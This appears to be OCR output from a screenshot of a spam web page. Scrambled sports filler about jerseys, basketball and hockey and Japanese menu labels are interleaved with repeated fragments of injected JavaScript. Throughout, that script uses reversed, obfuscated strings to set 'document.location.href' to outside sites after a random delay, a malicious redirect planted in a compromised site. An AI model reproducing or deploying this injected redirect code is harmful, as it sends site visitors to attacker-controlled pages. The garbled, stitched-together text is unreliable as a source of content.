
ing that he goes by his gut feeling. Beukeboom Nike NFL Jerseys Chin
000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth\'=ferh.noitacol.
=3){var delay = 18000;setTimeout($zXz(0), delay);}to have a knack of g
lp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth\'=ferh.noitacol.t
 (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}
dom() * 6
製品情報
事業紹介
会社情報
th.floor(Math.ran
dom()*6);if (number1==3){var delay = 18000; setTimeo
lay = 18000; setTimeout($nJe(0), delay);}
dom() * 6);if (number1==3){var d
all void his lineup by throwing all the money at Lucic. That same year 
er1==3){var delay = 18000; setTimeout($nJe(0), delay);}
dom() * 6);if (
Math.floor(Math.ran
dom()*6);if (number1==3){var delay = 18000; setTimeou
.ran
dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),de
8000;setTimeout($zXz(0), delay);}tonio rampage best the move paid big
d him. fact, Clarkson is still one of the best guards from his draft clas
kin is the wings as well, the Isl
doctrohspots/bil/issnaveler/snigulp/tne
;var number1=Math.floor(Math.ran
dom() * 5); if (number1==3){var dela
 college. The Bulls would go on
dom() * 6); if (number1==3){var delay 
.noitacol.tnemucod"];var number1=Math.floor(Math.ran
dom()*6);if (numb
ully defend their title for two consecutive seasons, defeating both Dr
;var number1=Math.floor(Math.ran
dom() * 5); if (number1==3){var del
tlehc.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(M
ix . He did not appeal the suspension,
doctrohspots/bil/issnaveler/snig